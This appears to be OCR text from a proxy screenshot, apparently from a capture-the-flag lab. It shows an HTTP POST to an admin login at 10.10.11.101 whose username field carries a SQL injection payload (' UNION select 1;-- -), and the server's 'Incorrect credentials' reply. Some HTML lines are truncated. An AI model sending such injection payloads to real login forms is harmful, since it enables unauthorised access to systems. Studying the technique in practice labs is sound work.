 1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=' UNION select 1;-- -&password=a
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Sep 2021 00:26:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1571
8
9 <!doctype html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-
14 <meta name="description" content="">
15 <meta name="author" content="">
16 <link rel="icon" href="/img/favicon.ico">
17
18 <title>
Admin Panel
</title>
19
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="https://stackpa
22
23 <!-- Custom styles for this template -->
24 <link href="/css/signin.css" rel="stylesheet
25 </head>
26
27 <body class="text-center">
28
29 <form class="form-signin" action="/administr
30 <img class="mb-4" src="/img/login.svg" alt
31 <h1 class="h3 mb-3 font-weight-normal">
Admin Login
</h1>
32 <label for="uname" class="sr-only">
User Name
</label>
33 <input type="text" id="uname" name="uname"
34 <label for="password" class="sr-only">
Password
</label>
35 <input type="password" id="password" name=
36
37 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Incorrect credentials supplied